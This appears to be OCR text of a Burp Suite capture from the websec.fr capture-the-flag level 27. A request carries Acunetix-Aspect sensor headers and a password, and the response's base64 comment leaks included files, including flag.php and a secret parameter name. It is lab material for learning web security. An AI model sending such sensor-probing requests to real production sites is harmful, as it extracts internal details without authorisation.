 Request
Pretty Raw Hex Hackvertor \n
1 GET /level27/index.php HTTP/2
2 Host: websec.fr
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://websec.fr/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,he;q=0.8
17 Priority: u=0, i
18 Acunetix-Aspect: enabled
19 Acunetix-Aspect-Password: 21adee85689b4a7f77be7fed3d674655
20 Super_secret_parameter:
21
22
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
LevelTwentySeven <small>
- Kwack Kwack Kwack your sensors!
</small>
</h1>
24 </div>
25 <div class="row">
26 <p class="lead">
27 <a href="source2.php">
Instrumenting
</a>
production
28 <a href="source.php">
code
</a>
is a great idea,
29 even the Tor project is <a href="
https://www.torproject.org/projects/torbrowser.ht
ml.en#downloads-hardened">
doing it
</a>
, and nothing went <a href="
http://seclists.org/oss-sec/2016/q1/363">
wrong
</a>
. Just to be safe, we deactivated the directory
listing.
30 </p>
31 </div>
32 </div>
33 </body>
34 </html>
35 <!--ACUASPECT:MDAwMDAwMTBQSFBfRmlsZV9JbmNsdWRlczAwMDAwMDExYWN1X3BocGFzcGVj
dC5waHAwMDAwMDAwQS9pbmRleC5waHAwMDAwMDAwMnMwMDAwMDAxNSJpbmNsdWRlIiB3YXMgY2
FsbGVkLjAwMDAwMDEwUEhQX0ZpbGVfSW5jbHVkZXMwMDAwMDAwOGZsYWcucGhwMDAwMDAwMEEv
aW5kZXgucGhwMDAwMDAwMDNzMDAwMDAwMTUiaW5jbHVkZSIgd2FzIGNhbGxlZC4wMDAwMDAwQV
Zhcl9BY2Nlc3NhMDAwMDAwMDIwMDAwMDAwM0dFVDAwMDAwMDE2c3VwZXJfc2VjcmV0X3BhcmFt
ZXRlcjAwMDAwMDA5L2ZsYWcucGhwMDAwMDAwMDNu-->
Search
0 highlights